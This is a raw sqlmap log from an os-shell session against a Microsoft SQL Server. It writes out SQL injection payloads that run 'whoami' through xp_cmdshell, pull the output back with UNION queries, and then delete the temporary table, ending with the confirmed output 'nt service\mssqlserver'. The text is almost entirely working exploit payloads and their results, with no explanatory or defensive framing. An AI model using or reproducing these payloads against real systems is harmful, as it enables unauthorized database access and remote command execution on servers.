 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[08:30:16] [DEBUG] used the default behavior, running in batch mode
[08:30:16] [PAYLOAD] ';DECLARE @xsxt VARCHAR(8000);SET @xsxt=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @xsxt--
[08:30:18] [PAYLOAD] ' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+(SELECT data FROM sqlmapoutput ORDER BY id FOR JSON AUTO,
INCLUDE_NULL_VALUES)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- UyPl
[08:30:18] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[08:30:18] [PAYLOAD] ' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+ISNULL(CAST(COUNT(data) AS VARCHAR(4000)),CHAR(32))+CHAR(1
13)+CHAR(120)+CHAR(118)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM sqlmapoutput-- cQbu
[08:30:18] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[08:30:18] [DEBUG] used SQL query returns 1 entry
[08:30:18] [PAYLOAD] ' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+ISNULL(CAST(data AS VARCHAR(4000)),CHAR(32))+CHAR(113)+CHA
R(120)+CHAR(118)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM sqlmapoutput ORDER BY id-- MBar
[08:30:19] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[08:30:19] [DEBUG] performed 3 queries in 1.16 seconds
[08:30:19] [PAYLOAD] ';DELETE FROM sqlmapoutput--
command standard output: 'nt service\mssqlserver'